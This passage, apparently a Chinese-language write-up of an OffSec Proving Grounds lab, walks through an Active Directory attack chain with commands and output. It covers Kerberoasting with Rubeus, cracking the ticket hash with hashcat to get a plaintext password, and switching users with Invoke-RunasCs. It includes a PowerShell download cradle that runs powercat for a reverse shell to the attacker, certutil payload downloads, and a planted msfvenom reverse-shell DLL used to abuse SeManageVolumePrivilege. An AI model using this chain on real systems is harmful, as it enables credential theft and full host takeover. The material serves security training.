c:\Users\svc_apache\Desktop>Rubeus.exe kerberoast /outfile:hash.txt
Rubeus.exe kerberoast /outfile:hash.txt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain : access.offsec
[*] Searching path 'LDAP://SERVER.access.offsec/DC=access,DC=offsec' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName : svc_mssql
[*] DistinguishedName : CN=MSSQL,CN=Users,DC=access,DC=offsec
[*] ServicePrincipalName : MSSQLSvc/DC.access.offsec
[*] PwdLastSet : 5/21/2022 5:33:45 AM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash written to c:\Users\svc_apache\Desktop\hash.txt
[*] Roasted hashes written to : c:\Users\svc_apache\Desktop\hash.txt
c:\Users\svc_apache\Desktop>type hash.txt
type hash.txt
$krb5tgs$23$*svc_mssql$access.offsec$MSSQLSvc/DC.access.offsec@access.offsec*$8295BFE550B9CDB747E0DAE25818DCD7$0FE9EF417418799E1AB0ED447CCA519DCCDEBB415AF2307923BB4D555B17F19B17954BA560E07010FDB693968037D11109BDC844B89B9B149F4A36FC0ABF3397C505B9602D3BF9D7320CD248B876D4208C99E2C623868F87480B0FAD36390E8CFE9F55473F27190786BD06204582873D7E8B89B75878CA75CA673B6AF15BB9989CEECF95DD86A5ABE5852AA4D80C452BED4C07C5D7999A07242C3195DE6FC3AE379D40E9DD4C9E581CCDDA607B07B4735F3A19C8F6F0D65156CC3E9F0D2E73E38F06D00800EB5D45EBD68C5AAE15D14E5EF1C5EA883910628CCE67FC6B3067C5E347989BA4DADAD5E1991EC01A39BBFE8C6D9F382C016C8CD70967DD66502A1614F7330DBC2448615FC8C46BA14B23E45FD7D1ADF6F1E3DEC0D1875549CEC17796593DFEA9C1896377D8CD3DF0898455D829C9BA9F1BA0E573D18805306001DDF6916827D4D153EF2CE364465DC9874394CC3F0A39FE50DC19DE1423D7F8A40C76141E667199C3C3A29A119476A5533E5ECE40DE0E9A22CE8FDA2D18F4CF206E80C2B438D4370629365200B0AD1B46D3D2060A97534B4CCFF8E28406CCBC78F57EE03E37C483EB6D944BA32976E97CE16162E263F5A2B08B7C9783FA91D3C661A7F9A2ACA1F77FC6C3693016E874951B020BB2E799E5117BAC433CA703460689D5E98E599F390EAFAE36CD59A21BC91F90AA350B840B94C892849E3F79BEEB24AF71BCA0C1A4DB76D0A5E8053414DC71F46EA371F6249B02EFC9DE03ABA7CC1E22EA0F25BF9E0A484E8368C2D7DE489921B36CF7D4A3B58C0476D6C9561F241D174B66EC0F8552AE1CB54BFB9492BA6086461CE1101BE54B55DB65B768E94439414D36FED0603D0FCB9C6A04F6D85E68EEA680204126CA0471CF99A76FD38FCC7FCA945581E3C34155C51479920787DE98BD397B0112D2FC8D2D4CAAC9516F1CCA620DE97C0CB49CEA9D3D1F221A73275C266449BDA04F86660CC3AFFE5F8C677FB1B111B7A93D0FCAC2D0A8259F31A5C62FC5B93DFAE7F46464D4B2B1118FD6C39A4E797DE7973B0A49F31C8F6B9040321BE301A301CD18ADE85793D420D3DFE1202164F09816F7E1B459E40D0FAC8F80DBB4444CF0C9C6CB21F5A7FD846A1BD0212F5E6D5F956FDE19396CCE9C4DCE6879E4F31B433A64718CBEB1037B3556B272F4A7544EFC82276B543CF5529053774F58EAE99809B2C8383C2DB5C9D001EE8932D58F1D63AF29B186C60801275FD3C2996D209F997404692BC56CED458BA2ADE596F2C2F4F7A75C21751776D6491B10E840425EB30FF829E96DBAF3E663153892172C12594E9CC39D6591E4FF90BA41202F6A1F00B9867C0EB9BA5D5A7C689BEB5F4DC651EBC37CF89150D5B3104FB5DCCB69E7BAE2E11E9A23A911E8EF8DE272E98BB268953FC4D8B5449D594152D5C3FC364EE94BA54681C0768259A2DBF73AE1E84E710E98C50FAEE983BB925A54797CF51CDE11939903F26286B8EA15CF8086CCB19EA1534BE1689D3D36C3E9013DA7141AF62592A5DC169CE85C34BB696D3FD82B2BEB7B2C1418D1B8DAC8BCEF9B0D2CB04064BD1E4F8B168066B67136E44BB41689527AA6EF6A9AF9ECA309CF
######################
## 破解结果:svc_mssql:trustno1 域名称:access.offsec
┌──(root㉿kali)-[~/Desktop]
└─# hashcat -m 13100 /root/Desktop/hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-Intel(R) Xeon(R) CPU E3-1535M v5 @ 2.90GHz, 2917/5899 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5tgs$23$*svc_mssql$access.offsec$MSSQLSvc/DC.access.offsec@access.offsec*$8295bfe550b9cdb747e0dae25818dcd7$0fe9ef417418799e1ab0ed447cca519dccdebb415af2307923bb4d555b17f19b17954ba560e07010fdb693968037d11109bdc844b89b9b149f4a36fc0abf3397c505b9602d3bf9d7320cd248b876d4208c99e2c623868f87480b0fad36390e8cfe9f55473f27190786bd06204582873d7e8b89b75878ca75ca673b6af15bb9989ceecf95dd86a5abe5852aa4d80c452bed4c07c5d7999a07242c3195de6fc3ae379d40e9dd4c9e581ccdda607b07b4735f3a19c8f6f0d65156cc3e9f0d2e73e38f06d00800eb5d45ebd68c5aae15d14e5ef1c5ea883910628cce67fc6b3067c5e347989ba4dadad5e1991ec01a39bbfe8c6d9f382c016c8cd70967dd66502a1614f7330dbc2448615fc8c46ba14b23e45fd7d1adf6f1e3dec0d1875549cec17796593dfea9c1896377d8cd3df0898455d829c9ba9f1ba0e573d18805306001ddf6916827d4d153ef2ce364465dc9874394cc3f0a39fe50dc19de1423d7f8a40c76141e667199c3c3a29a119476a5533e5ece40de0e9a22ce8fda2d18f4cf206e80c2b438d4370629365200b0ad1b46d3d2060a97534b4ccff8e28406ccbc78f57ee03e37c483eb6d944ba32976e97ce16162e263f5a2b08b7c9783fa91d3c661a7f9a2aca1f77fc6c3693016e874951b020bb2e799e5117bac433ca703460689d5e98e599f390eafae36cd59a21bc91f90aa350b840b94c892849e3f79beeb24af71bca0c1a4db76d0a5e8053414dc71f46ea371f6249b02efc9de03aba7cc1e22ea0f25bf9e0a484e8368c2d7de489921b36cf7d4a3b58c0476d6c9561f241d174b66ec0f8552ae1cb54bfb9492ba6086461ce1101be54b55db65b768e94439414d36fed0603d0fcb9c6a04f6d85e68eea680204126ca0471cf99a76fd38fcc7fca945581e3c34155c51479920787de98bd397b0112d2fc8d2d4caac9516f1cca620de97c0cb49cea9d3d1f221a73275c266449bda04f86660cc3affe5f8c677fb1b111b7a93d0fcac2d0a8259f31a5c62fc5b93dfae7f46464d4b2b1118fd6c39a4e797de7973b0a49f31c8f6b9040321be301a301cd18ade85793d420d3dfe1202164f09816f7e1b459e40d0fac8f80dbb4444cf0c9c6cb21f5a7fd846a1bd0212f5e6d5f956fde19396cce9c4dce6879e4f31b433a64718cbeb1037b3556b272f4a7544efc82276b543cf5529053774f58eae99809b2c8383c2db5c9d001ee8932d58f1d63af29b186c60801275fd3c2996d209f997404692bc56ced458ba2ade596f2c2f4f7a75c21751776d6491b10e840425eb30ff829e96dbaf3e663153892172c12594e9cc39d6591e4ff90ba41202f6a1f00b9867c0eb9ba5d5a7c689beb5f4dc651ebc37cf89150d5b3104fb5dccb69e7bae2e11e9a23a911e8ef8de272e98bb268953fc4d8b5449d594152d5c3fc364ee94ba54681c0768259a2dbf73ae1e84e710e98c50faee983bb925a54797cf51cde11939903f26286b8ea15cf8086ccb19ea1534be1689d3d36c3e9013da7141af62592a5dc169ce85c34bb696d3fd82b2beb7b2c1418d1b8dac8bcef9b0d2cb04064bd1e4f8b168066b67136e44bb41689527aa6ef6a9af9eca309cf:trustno1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*svc_mssql$access.offsec$MSSQLSvc/DC.ac...a309cf
Time.Started.....: Sun Mar 31 04:10:35 2024 (0 secs)
Time.Estimated...: Sun Mar 31 04:10:35 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 416.9 kH/s (1.75ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2048/14344385 (0.01%)
Rejected.........: 0/2048 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> lovers1
Hardware.Mon.#1..: Util: 36%
Started: Sun Mar 31 04:10:33 2024
Stopped: Sun Mar 31 04:10:37 2024

hashcat破解:
3.7 提权:横向移动[svc_apache ——》svc_mssql][利用Kerberoasting]
3.7.1 测试凭据有效性
##
## svc_mssql:trustno1 域名称:access.offsec
## 测试凭据有效性
┌──(root㉿kali)-[~/Desktop]
└─# crackmapexec smb 192.168.216.187 -u 'svc_mssql' -p 'trustno1'
[*] Initializing FTP protocol database
[*] Initializing RDP protocol database
[*] Old configuration file detected, replacing with new version
SMB 192.168.216.187 445 SERVER [*] Windows 10.0 Build 17763 x64 (name:SERVER) (domain:access.offsec) (signing:True) (SMBv1:False)
SMB 192.168.216.187 445 SERVER [+] access.offsec\svc_mssql:trustno1
┌──(root㉿kali)-[~/Desktop]
└─# crackmapexec winrm 192.168.216.187 -u 'svc_mssql' -p 'trustno1'
SMB 192.168.216.187 5985 SERVER [*] Windows 10.0 Build 17763 (name:SERVER) (domain:access.offsec)
HTTP 192.168.216.187 5985 SERVER [*] http://192.168.216.187:5985/wsman
WINRM 192.168.216.187 5985 SERVER [-] access.offsec\svc_mssql:trustno1

3.7.2 远程登陆[域账户横向]
## 凭据:## svc_mssql:trustno1 域名称:access.offsec
## winrm无法远程登陆:
┌──(root㉿kali)-[~/Desktop]

└─# evil-winrm -i 192.168.216.187 -u svc_apache -p trustno1
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
3.7.3 windows中RunasCs.ps1[windows的反弹shell中切换用户]
## windows本地切换用户:
## windows系统的runas命令需要交互输入密码,在反弹的shell中会中断:这里可以使用如下脚本替代:
## 使用参考:https://systemweakness.com/proving-grounds-practise-active-directory-box-access-79b1fe662f4d
https://github.com/antonioCoco/RunasCs/blob/master/Invoke-RunasCs.ps1
## 下载到kali:
┌──(root㉿kali)-[~/Desktop]
└─# wget https://raw.githubusercontent.com/antonioCoco/RunasCs/master/Invoke-RunasCs.ps1
## 传输到目标机器:
## cmd:

certutil -urlcache -split -f http://192.168.45.171/Invoke-RunasCs.ps1
#####凭据:svc_mssql:trustno1
## 进入目标机器powershell
PS> import-module ./Invoke-RunasCs.ps1
PS> Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "whoami"
## 切换成功:
C:\users\public>certutil -urlcache -split -f http://192.168.45.171/Invoke-RunasCs.ps1
certutil -urlcache -split -f http://192.168.45.171/Invoke-RunasCs.ps1
**** Online ****
000000 ...
0158dc
CertUtil: -URLCache command completed successfully.
C:\users\public>exit
exit
#########################################################
## 反弹shell:实操:
PS C:\users\public> import-module ./Invoke-RunasCs.ps1
import-module ./Invoke-RunasCs.ps1
PS C:\users\public> Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "whoami"
Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "whoami"
[*] Warning: The logon for user 'svc_mssql' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
access\svc_mssql
########################
## 反弹一个access\svc_mssql的shell到kali:

Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "Powershell IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.171/powercat.ps1');powercat -c 192.168.45.171 -p 5555 -e cmd"
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 5555
listening on [any] 5555 ...
connect to [192.168.45.171] from access.offsec0 [192.168.158.187] 50161
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
access\svc_mssql
C:\Windows\system32>
3.8 提权:横向移动[svc_mssql——》system][SeManageVolumePrivilege滥用提权]
####################################
## 当前用户:

c:\Windows\System32\wbem>whoami
whoami
access\svc_mssql
###############

## 查看到当前用户:SeManageVolumePrivilege Perform volume maintenance tasks Disabled
c:\Windows\System32\wbem>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ================================ ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
##########################################################################
##
## SeManageVolumePrivilege 权限滥用提权:
## 工具下载:
https://github.com/CsEnox/SeManageVolumeExploit/releases/tag/public
## 当用户具有SeManageVolumePrivilege,可以完全读写windows的c:所有文件:
https://github.com/xct/SeManageVolumeAbuse
########################################################################
## 反弹system shell案例:
## 下载到目标,运行:
c:\Users\svc_mssql\Desktop>certutil -urlcache -split -f http://192.168.45.171/SeManageVolumeExploit.exe
certutil -urlcache -split -f http://192.168.45.171/SeManageVolumeExploit.exe
**** Online ****
0000 ...
3000
CertUtil: -URLCache command completed successfully.
c:\Users\svc_mssql\Desktop>SeManageVolumeExploit.exe
SeManageVolumeExploit.exe
Entries changed: 923
DONE
## 运行后对目标的C:\Windows\System32\完全可写:
c:\Users\svc_mssql\Desktop>icacls C:/Windows
icacls C:/Windows
C:/Windows NT SERVICE\TrustedInstaller:(F)
NT SERVICE\TrustedInstaller:(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(M)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
BUILTIN\Users:(M)
BUILTIN\Users:(OI)(CI)(IO)(F)
BUILTIN\Users:(RX)
BUILTIN\Users:(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
## 生成反弹shell的 .dll木马:
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=192.168.45.171 LPORT=6666 -f dll -o tzres.dll
## 将木马放置于c:\Windows\System32\wbem\ 下,systeminfo触发:
c:\Users\svc_mssql\Desktop>cd c:\Windows\System32\wbem\
cd c:\Windows\System32\wbem\
c:\Windows\System32\wbem>certutil -urlcache -split -f http://192.168.45.171/tzres.dll
certutil -urlcache -split -f http://192.168.45.171/tzres.dll
**** Online ****
0000 ...
2200
CertUtil: -URLCache command completed successfully.
## systeminfo触发:
c:\Windows\System32\wbem>systeminfo
systeminfo
ERROR: c:\Windows\System32\wbem>The remote procedure call failed.
###################################################################################
## 目标机器执行systeminfo后反弹shell成功:
## 提权成功:
┌──(root㉿kali)-[~/Desktop]

└─# nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.45.171] from access.offsec0 [192.168.158.187] 50254
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\network service
C:\Windows\system32>
c:\Users\Administrator\Desktop>type proof.txt
type proof.txt
ae50620dfd2c3c3a19ad682454be70bc
反弹shell成功:
4.总结:
## windows php webshell 反弹:
## 反弹shell:https://github.com/Dhayalanb/windows-php-reverse-shell
## writeup
https://systemweakness.com/proving-grounds-practise-active-directory-box-access-79b1fe662f4d
## 提权[横向移动]
## Kerberoasting
https://editor.csdn.net/md?articleId=136736413
## SeManageVolume滥用提权
https://editor.csdn.net/md?articleId=136237995